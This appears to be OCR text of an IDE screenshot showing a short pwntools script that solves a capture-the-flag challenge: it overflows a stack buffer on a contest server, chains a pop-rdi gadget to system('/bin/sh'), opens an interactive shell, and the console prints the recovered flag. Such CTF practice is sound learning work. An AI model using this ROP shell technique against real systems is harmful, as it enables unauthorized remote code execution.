 PC
PP pythonProject1 版本控制 当前文件
项目
pythonProject1 E:\pythonProject1
.venv library根目录
Lib
pwntools-doc
Scripts
.gitignore
pyvenv.cfg
test.py
外部库
临时文件和控制台
test.py
4
1 from pwn import *
2 context.log_level = 'debug'
3 re = remote( host: "contest.ctf.nefu.edu.cn", port: 32868)
4 elf = ELF("D:/Users/ziazu/Downloads/pwn")
5 re.recvline()
6 re.recvline()
7 system_address = elf.sym["system"]
8 poprdi_address = 0x0000000000401238
9 binsh_address = 0x0000000000403440
10 payload = b'a' * (0x20 + 8) + p64(poprdi_address) + p64(binsh_address) + p64(system_address)
11 re.sendline(payload)
12 re.interactive()
13
运行 test
b'a'
[DEBUG] Sent 0x1 bytes:
b'g'
[DEBUG] Sent 0x1 bytes:
b'\n'
[DEBUG] Received 0x2b bytes:
b'flag{641281e9-e800-4cfb-9584-870c09ad0769}\n'
flag{641281e9-e800-4cfb-9584-870c09ad0769}
[*] Got EOF while reading in interactive
pythonProject1 > test.py 13:1 CRLF UTF-8 4 个空格 Python 3.9 (pythonProject1)